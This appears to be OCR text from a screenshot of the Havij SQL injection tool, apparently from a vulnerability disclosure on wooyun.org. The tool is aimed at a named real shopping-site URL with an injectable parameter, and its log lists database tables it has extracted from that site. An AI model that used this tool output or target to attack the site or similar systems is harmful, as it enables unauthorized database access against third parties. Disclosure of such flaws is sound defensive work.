 Havij
Target: http://brand.kimiss.com/brand/shop.php?bid=424&type=1&city=%E5%8C%97%E4%BA%AC
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data: Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
productinfo
productmaininfo
productpicture
productquestion
productscoreinfo
productshopbar
producttagscount
producttagsinfo
productuser
productviewinfo
questionchildinfo
questionclassinfo
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Tables Clear Log
Table found: shopuserid
Table found: subclass_michoice
Table found: subclass_news
Table found: subclass_relate
Table found: subclassbbschildinfo
Table found: subclassbbsinfo
0K/S 0K/S
www.wooyun.org